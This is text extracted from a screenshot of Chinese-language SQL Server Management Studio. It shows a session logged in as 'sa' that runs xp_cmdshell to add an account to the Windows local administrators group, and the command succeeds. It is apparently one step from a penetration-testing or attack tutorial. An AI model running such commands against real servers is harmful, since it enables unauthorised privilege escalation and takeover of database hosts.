 SQLQuery1.sql - WIN-8CQ2FDOHG8T.master (sa (54))* - Microsoft SQL Server Management Studio(管理员)
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 帮助(H)
新建查询(N)
master 执行(X) 调试(D)
对象资源管理器
连接
WIN-8CQ2FDOHG8T (SQL Server 11.0.2100 - sa)
数据库
安全性
服务器对象
复制
AlwaysOn 高可用性
管理
Integration Services 目录
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - W....master (sa (54))*
exec xp_cmdshell 'net localgroup administrators xp_cmdshell /add'
100 %
结果 消息
output
1 命令成功完成。
2 NULL
3 NULL
正在执行查询... WIN-8CQ2FDOHG8T (11.0 RTM) sa (54) master 00:00:00 0 行
属性
当前连接参数
聚合状态
返回的行数 3
结束时间 2022/4/22 16:05:35
开始时间 2022/4/22 16:05:35
连接失败
名称 WIN-8CQ2FDOHG8T
占用时间 00:00:00.042
状态 打开
连接
连接名称 WIN-8CQ2FDOHG8T
连接详细信息
SPID 54
登录名 sa
返回的连接行数 3
服务器版本 11.0.2100
服务器名称 WIN-8CQ2FDOHG8T
会话跟踪 ID
连接结束时间 2022/4/22 16:05:35
连接开始时间 2022/4/22 16:05:35
连接占用时间 00:00:00.042
连接状态 打开
显示名称 WIN-8CQ2FDOHG8T
名称
连接的名称。
行 1 列 66 字符 66 Ins